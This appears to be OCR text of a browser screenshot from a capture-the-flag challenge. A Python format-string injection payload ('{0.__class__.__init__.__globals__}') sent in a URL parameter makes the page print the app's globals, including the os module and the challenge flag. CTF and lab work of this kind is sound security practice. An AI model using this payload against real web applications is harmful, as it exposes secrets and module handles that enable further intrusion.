 43.143.7.97:28737/?exp={0.__class__.__init__.__globals__}
不安全 43.143.7.97:28737/?exp={0.__class__.__init__.__globals__}
NSS 1/1
'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'enumerate': , 'filter': , 'float': , 'frozenset': ,
'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'BaseExceptionGroup': ,
'Exception': , 'GeneratorExit': , 'KeyboardInterrupt': , 'SystemExit': , 'ArithmeticError': , 'AssertionError': , 'AttributeError': , 'BufferError': , 'EOFError': , 'ImportError': , 'LookupError': ,
'MemoryError': , 'NameError': , 'OSError': , 'ReferenceError': , 'RuntimeError': , 'StopAsyncIteration': , 'StopIteration': , 'SyntaxError': , 'SystemError': , 'TypeError': , 'ValueError': , 'Warning': ,
'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': , 'BytesWarning': , 'DeprecationWarning': , 'EncodingWarning': , 'FutureWarning': , 'ImportWarning': ,
'PendingDeprecationWarning': , 'ResourceWarning': , 'RuntimeWarning': , 'SyntaxWarning': , 'UnicodeWarning': , 'UserWarning': , 'BlockingIOError': , 'ChildProcessError': , 'ConnectionError': ,
'FileExistsError': , 'FileNotFoundError': , 'InterruptedError': , 'IsADirectoryError': , 'NotADirectoryError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'IndentationError': ,
'IndexError': , 'KeyError': , 'ModuleNotFoundError': , 'NotImplementedError': , 'RecursionError': , 'UnboundLocalError': , 'UnicodeError': , 'BrokenPipeError': , 'ConnectionAbortedError': ,
'ConnectionRefusedError': , 'ConnectionResetError': , 'TabError': , 'UnicodeDecodeError': , 'UnicodeEncodeError': , 'UnicodeTranslateError': , 'ExceptionGroup': , 'EnvironmentError': , 'IOError': ,
'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2022 Python Software Foundation. All Rights Reserved.
Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting
Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See
www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}, 'os': , 'flag':
'NSSCTF{040074dc-85db-4240-b416-16cfa68324d6}', 'FLAG': }
DEV
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://43.143.7.97:28737/?exp={0.__class__.__init__.__globals__}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Wi
Name Value
Accept text/html,application/xhtml+xml,
控制台 问题